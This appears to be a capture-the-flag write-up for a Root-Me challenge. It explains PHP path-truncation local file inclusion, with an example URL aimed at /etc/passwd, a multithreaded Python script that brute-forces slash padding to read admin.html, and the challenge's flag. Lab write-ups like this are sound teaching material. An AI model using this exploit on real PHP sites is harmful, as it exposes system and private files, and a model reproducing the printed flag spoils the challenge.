I found this paper php file truncation php 5.3.
It basiclly says this:
In PHP version < 5.3, string maximum length is 4096 characters. If it encounters a string longer than that it will simply truncate it, erasing any character after the maximum length. This is exactly what we want in order to escape the file extension of our LFI vulnerability !
But how to add so much caracters to our path ? We are going to use the way PHP filesystem related functions (especially include()) normalizes path. In fact, in PHP /etc/passwd/. will be interpreted as /etc/passwd by those functions, allowing us to add /. until we reach a path of 4096 characters and escape the file extention.
The idea is here, but in theory it is a bit more complicated than that, and our path have to respect the following conditions :
must start with an unknown path
must have an odd number of characters
must end with a dot
So the requested URL will more likely be as follows :
http://website.com/index.php?page=random_path/../etc/passwd/.[repeated multiples times to reach a path size of 4096 char]/.
In our case, I simply brute forced, until we can get something like:
a/../////////home.php/
( more slashes )
Until we recieve Work in progress in response, which means it working.
Then, we will ask for admin.html.
This script also retrieves the flag
from pydoc import html
import requests
from concurrent.futures import ThreadPoolExecutor, as_completed
import re
url_base = "http://challenge01.root-me.org/web-serveur/ch35/index.php?page="
success_phrase = "Work in progress"
max_attempts = 500
init_slashes = 4000 # initial slashes to start with
session = requests.Session()
session.headers.update({
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
})
def check_attempt(i):
payload = "a/.." + "/" * i + "home.php/."
full_url = url_base + payload
try:
r = session.get(full_url, timeout=5)
# print(f"[i] Trying with {i} slashes")
if success_phrase in r.text:
return i, full_url
except Exception as e:
return None
return None
with ThreadPoolExecutor(max_workers=10) as executor:
futures = [executor.submit(check_attempt, i) for i in range(init_slashes, init_slashes + max_attempts + 1)]
for future in as_completed(futures):
result = future.result()
if result:
i, url = result
print(f"[+] Found valid path, with {i} slashes.")
print(f"URL: {url}")
executor.shutdown(wait=False, cancel_futures=True)
break
print("[*] Finished checking paths.")
print("[*] Retrieving admin.html...")
admin_url = url_base + "a/.." + "/" * (i) + "admin.html/."
response = session.get(admin_url)
match = re.search(r'<div id="main">(.*?)<', response.text, re.DOTALL)
if not match:
print("[-] Failed to retrieve admin.html content.")
if match:
print(match.group(1).strip())

Flag: 110V3TrUnC4T10n